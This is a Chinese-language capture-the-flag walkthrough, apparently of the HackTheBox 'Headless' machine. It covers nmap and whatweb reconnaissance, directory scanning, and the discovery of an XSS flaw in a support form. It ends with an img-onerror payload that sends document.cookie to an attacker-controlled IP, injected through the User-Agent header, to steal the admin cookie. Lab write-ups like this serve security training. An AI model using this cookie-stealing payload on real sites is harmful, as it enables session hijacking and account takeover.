
目录
信息收集
nmap
端口探测
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -p- 10.10.11.8 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-27 12:41 CST
Warning: 10.10.11.8 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.8
Host is up (0.34s latency).
Not shown: 64584 closed tcp ports (reset), 949 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 18.47 seconds
服务版本探测
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -A -sCV -O -sT -p 22,5000 10.10.11.8 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-27 12:42 CST
Nmap scan report for 10.10.11.8
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
|_ 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.2.2 Python/3.11.2
| Date: Wed, 27 Mar 2024 04:42:30 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 2799
| Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Under Construction</title>
| <style>
| body {
| font-family: 'Arial', sans-serif;
| background-color: #f7f7f7;
| margin: 0;
| padding: 0;
| display: flex;
| justify-content: center;
| align-items: center;
| height: 100vh;
| .container {
| text-align: center;
| background-color: #fff;
| border-radius: 10px;
| box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
| RTSPRequest:
| <!DOCTYPE HTML>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=3/27%Time=6603A3B6%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,BE1,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.2\.2\
SF:x20Python/3\.11\.2\r\nDate:\x20Wed,\x2027\x20Mar\x202024\x2004:42:30\x2
SF:0GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:
SF:\x202799\r\nSet-Cookie:\x20is_admin=InVzZXIi\.uAlmXlTvm8vyihjNaPDWnvB_Z
SF:fs;\x20Path=/\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\
SF:x20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"UTF-8\">\n\
SF:x20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-wid
SF:th,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Under\x20Construct
SF:ion</title>\n\x20\x20\x20\x20<style>\n\x20\x20\x20\x20\x20\x20\x20\x20b
SF:ody\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\
SF:x20'Arial',\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20background-color:\x20#f7f7f7;\n\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20padding:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20di
SF:splay:\x20flex;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justif
SF:y-content:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:align-items:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20height:\x20100vh;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20\.container\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20text-align:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20background-color:\x20#fff;\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20border-radius:\x2010px;\n\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20box-shadow:\x200px\x200px\x2020px\x20rgba\(0,\x20
SF:0,\x200,\x200\.2\);\n\x20\x20\x20\x20\x20")%r(RTSPRequest,16C,"<!DOCTYP
SF:E\x20HTML>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<head>\n\x20\x20\x20
SF:\x20\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20\x20\x
SF:20\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x
SF:20\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20resp
SF:onse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20vers
SF:ion\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\
SF:x20code\x20explanation:\x20400\x20-\x20Bad\x20request\x20syntax\x20or\x
SF:20unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.4 (94%), Linux 3.1 (92%), Linux 3.2 (92%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Linux 5.0 (92%), Linux 4.15 - 5.8 (91%), Adtran 424RG FTTH gateway (90%), Linux 3.10 (90%), ASUS RT-N56U WAP (Linux 3.4) (90%), Linux 3.16 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 312.72 ms 10.10.14.1
2 312.88 ms 10.10.11.8
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 158.66 seconds
whatweb
┌──(root㉿ru)-[~/kali/hackthebox]
└─# whatweb -v 10.10.11.8:5000
WhatWeb report for http://10.10.11.8:5000
Status : 200 OK
Title : Under Construction
IP : 10.10.11.8
Country : RESERVED, ZZ
Summary : Cookies[is_admin], HTML5, HTTPServer[Werkzeug/2.2.2 Python/3.11.2], Python[3.11.2], Script, Werkzeug[2.2.2]
Detected Plugins:
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : is_admin
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Werkzeug/2.2.2 Python/3.11.2 (from server string)
[ Python ]
Python is a programming language that lets you work more
quickly and integrate your systems more effectively. You
can learn to use Python and see almost immediate gains in
productivity and lower maintenance costs.
Version : 3.11.2
Website : http://www.python.org/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
[ Werkzeug ]
Werkzeug is a WSGI utility library for Python.
Version : 2.2.2
Website : http://werkzeug.pocoo.org/
HTTP Headers:
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.11.2
Date: Wed, 27 Mar 2024 08:02:03 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2799
Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
Connection: close
总的来说,靶机只开放了两个端口,22、5000端口!
headless.htb 加入到hosts中
┌──(root㉿ru)-[~/kali/hackthebox]
└─# echo "10.10.11.8 Headless.htb" | tee -a /etc/hosts
10.10.11.8 Headless.htb
WEB
web信息收集


主页有个跳转按钮,点击后来到一个表单!
主页显示25天内上线的网站!没什么提示!源码里没有可利用的点!
进行目录扫描吧!
dirmap

┌──(root?ru)-[~/tools/dirscan/dirmap/output]
└─# cat 10.10.11.8_5000.txt
[200][text/html; charset=utf-8][2.31kb] http://10.10.11.8:5000/support
似乎目录也没有可利用的地方!
只有那个表单目录!我们继续探索!
利用点分析


填写好表单进行抓包!

我首先对各个注入点进行测试,不单单测试sql注入,还有xss!在最后的一个参数中,我发现了xss,web页面显示了黑客攻击的提示!

既然存在xss,就有可能存在管理员界面,因为我们是通过管理员的cookie登录的!
换个字典,继续跑目录!

额,果然!
/dashboard

既然访问不了,我们就去盗取管理员的cookie从而进行登录!
xss攻击
payload
<img src="invalid" onerror="fetch('http://10.10.14.65:8001/' + document.cookie)">
当浏览器尝试加载一个无效的图片时(src属性为"invalid"),会触发onerror事件,然后执行其中的JavaScript代码,发送当前文档的cookie到指定的URL。
记得kali开启一个虚拟服务器!

payload可以先写到最后一个参数上,但是我这没反应,我就写入到UA头里了,这样数据包就会被我们引到虚拟服务器上,从而获取到管理员的cookie!
